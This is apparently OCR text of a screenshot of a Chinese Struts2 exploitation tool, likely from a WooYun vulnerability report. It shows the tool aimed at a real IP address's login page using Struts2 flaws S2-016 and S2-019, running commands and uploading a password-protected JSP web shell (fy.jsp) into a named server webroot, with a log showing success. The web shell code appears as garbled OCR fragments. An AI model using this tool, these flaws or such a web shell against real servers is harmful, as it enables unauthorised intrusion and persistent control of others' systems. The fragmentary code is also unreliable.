 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://220.191.224.58/sessionManage/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: fy.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.
<%!
String Pwd="fy";
String EC(String s,St s("ISO-8859-1"),c);}
Connection GC(String ss.forName(x[0].trim()).newInstance
();
Connection c=DriverMa alog(x[2].trim());}return c;}
void AA(StringBuffer 0;i<r.length;i++){sb.append(r
[i].toString().substr
void BB(String s,Stri listFiles();String sT,
sQ,sF="";java.util.Da
SimpleDateFormat fm=n <l.length;i++){dt=new
java.util.Date(l[i].l
sT=fm.format(dt);sQ=l isDirectory()){sb.append(l
[i].getName()+"/\t"+s
else{sF+=l[i].getName F);}
上传文件成功,请手工访问验证
dir:/home/admin/program1/shaoxing/webroot
fy.jsp
确定
获取Web信息完毕......----2015/12/29 2:21:53
正在执行命令中，请稍等片刻........----2015/12/29 2:21:54
命令执行完毕........----2015/12/29 2:21:55
正在准备上传文件中，请稍等片刻........----2015/12/29 2:22:01
上传文件成功,请手工访问验证........----2015/12/29 2:22:01
www.wooyun.org